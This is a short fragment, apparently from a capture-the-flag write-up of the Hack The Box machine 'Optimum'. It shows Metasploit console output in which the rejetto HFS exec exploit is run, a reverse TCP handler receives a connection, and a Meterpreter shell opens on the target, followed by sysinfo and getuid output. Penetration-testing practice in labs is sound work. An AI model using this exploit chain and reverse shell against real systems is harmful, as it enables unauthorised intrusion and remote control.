 [msf](Jobs:0 Agents:0) exploit(windows/http/rejetto_hfs_exec) >> exploit
[*] Started reverse TCP handler on 10.10.14.19:4444
[*] Using URL: http://10.10.14.19:8080/LMnO8TuvMA7UMK
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /LMnO8TuvMA7UMK
[*] Sending stage (175686 bytes) to 10.10.10.8
[!] Tried to delete %TEMP%\GqedzVsjqVmPuI.vbs, unknown result
[*] Meterpreter session 1 opened (10.10.14.19:4444 -> 10.10.10.8:49162) at 2024-06-02 17:02:51 -0300
[*] Server stopped.
(Meterpreter 1)(C:\Users\kostas\Desktop) > sysinfo
Computer        : OPTIMUM
OS              : Windows 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : el_GR
Domain          : HTB
Logged On Users : 2
Meterpreter     : x86/windows
(Meterpreter 1)(C:\Users\kostas\Desktop) > getuid
Server username: OPTIMUM\kostas